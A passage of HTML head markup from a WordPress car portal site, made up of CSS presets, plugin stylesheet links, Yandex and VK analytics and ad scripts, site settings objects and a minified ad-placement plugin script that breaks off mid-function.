1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='car-customs-clearance-calculator-css' href='https://avtoportal.by/wp-content/plugins/car-customs-clearance-calculator-master/public/css/car-customs-clearance-calculator-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://avtoportal.by/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://avtoportal.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://avtoportal.by/wp-content/plugins/wp-magnific-popup/mpopup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<style id='magnific-popup-inline-css' type='text/css'>
.mfp-iframe-holder .mfp-content { max-width: 900px; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_child-css' href='https://avtoportal.by/wp-content/themes/citadela-child/assets/css/theme-default-style.css?ver=3.3.2.1626672049' type='text/css' media='' />
<link rel='stylesheet' id='app-css' href='https://avtoportal.by/wp-content/themes/citadela-child/assets/css/app.css?ver=3.3.2.1626672049' type='text/css' media='' />
<link rel='stylesheet' id='swiper-css-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-theme-general-styles-css' href='https://avtoportal.by/wp-content/uploads/tmp/citadela-theme/citadela-theme-tmp-style.css?ver=1767350759' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-fontawesome-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-css' href='https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-default-skin-css' href='https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-default-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.Default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-gesture-handling-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet-gesture-handling.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-raty-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-frontend-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/design/css/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73100443, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73100443" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1422316-3gf36"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1422316-3gf36" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1698037-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-1698037-9'
  })
})</script>
<!-- Yandex.RTB R-A-1698037-12 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-1698037-12",
    "type": "fullscreen",
    "platform": "desktop"
  })
})
</script>
<!-- Yandex.RTB R-A-1698037-13 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-1698037-13",
    "type": "fullscreen",
    "platform": "touch"
  })
})
</script>


<!-- Yandex.RTB R-A-1698037-16 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1698037-16",
        "type": "floorAd",
        "platform": "desktop"
    })
})
</script>

<script src="https://moclients.com/js/10760.js"></script><script type="text/javascript" src="https://avtoportal.by/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/src/frontend.js?ver=1716899042" id="spacer-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/service/src/frontend.js?ver=1716899042" id="service-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/src/frontend.js?ver=1716899042" id="responsive-text-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/src/frontend.js?ver=1716899042" id="page-title-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/src/frontend.js?ver=1716899042" id="cluster-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/car-customs-clearance-calculator-master/public/js/car-customs-clearance-calculator-public.js?ver=1.0.0" id="car-customs-clearance-calculator-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtoportal.by\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/wp-magnific-popup/mpopup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/wp-magnific-popup/js/wpmp.js?ver=6.8.3" id="wpmp-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.js?ver=1.6.0" id="citadela-leaflet-js"></script>
<link rel="https://api.w.org/" href="https://avtoportal.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avtoportal.by/wp-json/wp/v2/citadela-item-category/544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avtoportal.by/xmlrpc.php?rsd" />
        <script type="text/javascript">
            var wpmp_options = {
                image: {"class":"mpopup","vertical_fit":"1","zoom_enabled":"1","disable_on":"400"},
                gallery: {"class":"popup-gallery","disable_on":"400"},
                iframe: {"class":"mpopup_iframe","width":"900","disable_on":"400"},
                div: {"class":"mpopup_div","disable_on":"400"},
                image_loading_text: 'Loading image #%curr%...',
                image_error_text: '<a href="%url%">The image #%curr%</a> could not be loaded.'
            };
        </script>
    <link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-solid-900.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-regular-400.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-brands-400.woff2" crossorigin/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var CitadelaDirectorySettings = {"home":{"url":"https:\/\/avtoportal.by"},"wpSettings":{"postsPerPage":"12"},"ajax":{"url":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","actions":{"item-contact-form:wpajax_send":"item-contact-form:wpajax_send"}},"paths":{"css":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/design\/css","assets":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/plugin\/assets"},"images":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/design\/images","keys":{"recaptchaSiteKey":false},"specialPages":{"single-item":"6134","search-results":"6136","item-category":"6137","item-location":"6139","posts-search-results":"6147","posts-category":"13248","posts-tag":"13249","posts-date":"13250","posts-author":"13251","default-search-results":"13252","404-page":"13253"},"l10n":{"datetimes":{"startOfWeek":"1"}},"features":{"item_reviews":true,"item_extension":false},"options":{"item_extension":{"enable":false,"inputs_group":{"group_name":"Custom inputs","inputs":[]}},"item_detail":{"enable":true}},"currentPost":{"post_id":9314,"post_type":"citadela-item"}}		</script>
		        <script type="text/javascript">
            var CitadelaProSettings = {"wpSettings":{"postsPerPage":"12"},"specialPages":{"blog":"6150"},"page_for_posts":{"id":"2","title":"\u0411\u043b\u043e\u0433"}}        </script>
        <style type="text/css">
.no-js .native-lazyload-js-fallback {
	display: none;
}
</style>
		<link rel="icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" sizes="32x32" />
<link rel="icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" />
<meta name="msapplication-TileImage" content="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px) {
/* 	div > table {
		min-width: 780px;
	} */
	
	.inner_content table tr td:last-child {
		min-width: 90px;
	}
	
	.wp-block-table.aligncenter, .wp-block-table.alignleft, .wp-block-table.alignright {
		overflow: auto;
		display: block !important;
	}
	
	.without_driver_table_wrap, .related_slider_wrap, .woocommerce div.product .woocommerce-tabs .panel	{
		overflow: auto;
	}
}

#toTop {
    position: fixed;
    bottom: 20px;
    right: auto;
    opacity: 0.8;
    left: 15px;
}

.add_company {
	overflow: hidden;
}

.add_company a {
	display: block;
}


.uk-button.uk-button-primary {
	display: block;
	margin: 0 auto;
	padding: 15px;
	background: #00a332;
	color: #ffffff;
	font-size: 20px;
	line-height: 32px;
	border-radius: 20px;
	border: none;
	box-shadow: none;
	cursor: pointer;
}

.uk-button.uk-button-primary:hover {
	background: #00a332;
}

.calc {
	display: flex;
	flex-wrap: wrap;
}

.calc .calc_line {
	width: 100%;
	order: 0;
}

#stoimost {
	order: 1;
}

#discount,
#calc_div {
	order: 2;
}

.calc_line:first-child {
	order: 2;
}

#calc_tax {
	background: #efefef;
	font-weight: bold;
}

.calc #calc_rezult {
	order: 5;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/avtoportal.by\/ip.html","get_ip":"https:\/\/avtoportal.by\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var 